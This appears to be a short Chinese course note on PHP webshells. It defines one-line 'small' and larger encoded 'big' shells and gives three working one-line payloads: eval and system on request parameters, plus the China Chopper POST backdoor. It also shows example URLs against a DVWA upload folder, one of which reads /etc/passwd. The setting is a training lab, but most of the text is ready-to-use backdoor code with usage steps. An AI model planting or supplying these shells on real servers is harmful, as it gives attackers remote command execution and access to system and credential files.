 Webshell
千锋云
小马： 一句话木马也称为小马，即整个shell代码量只有一行，一般是系统执行函数
大马： 代码量和功能比小马多，一般会进行二次编码加密，防止被安全防火墙/入侵系统检测到
shell2.php   #eval 使用php函数，例如phpinfo();
<?php eval($_REQUEST['cmd']);?>
http://10.3.139.173/dvwa/hackable/uploads/shell2.php?cmd=phpinfo();
shell3.php   #system 使用Linux系统命令,例如ls,cp,rm
<?php system($_REQUEST['yangge']);?>
http://10.3.139.173/dvwa/hackable/uploads/shell3php?yangge=cat /etc/passwd
中国菜刀
<?php @eval($_POST['chopper']);?>
request在地址栏一条一条输入
post可以使用工具连接(批量操作)
说明：REQUEST是在网页端输入变量访问，POST则是使用像中国菜刀之类的工具连接，是C/S架构。